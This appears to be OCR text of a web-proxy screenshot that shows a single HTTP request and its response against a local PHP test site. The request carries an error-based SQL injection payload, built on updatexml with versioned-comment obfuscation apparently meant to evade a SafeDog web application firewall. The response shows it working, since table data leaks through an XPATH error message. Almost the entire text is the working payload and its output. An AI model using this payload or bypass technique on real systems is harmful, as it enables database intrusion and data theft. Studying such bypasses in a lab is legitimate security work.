 Request
Raw Params Headers Hex JSON Decoder
GET
/sql.php?id=-1%20%26%26%20`updatexml`(1,concat(0x7e,(/*!11440select*/%
20group_concat(name)%20from%20stu),0x7e),1) HTTP/1.1
Host: 192.168.134.30
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0 Waterfox/56.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: safedog-flow-item=463294CB6FE8859F1F569D29846494AA
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render JSON Decoder
Content-Type: text/html
select * from stu where id=-1 &&
`updatexml`(1,concat(0x7e,(/*!11440select*/ group_concat(name) from
stu),0x7e),1)<br>array(3) {
[0]=>
string(5) "HY000"
[1]=>
int(1105)
[2]=>
string(49) "XPATH syntax error: '~alice,bob,lucy,James,kobe~'"
}
<br />
<b>Fatal error</b>: Call to a member function fetch() on a
non-object in <b>C:\phpStudy\PHPTutorial\WWW\sql.php</b> on
line <b>14</b><br />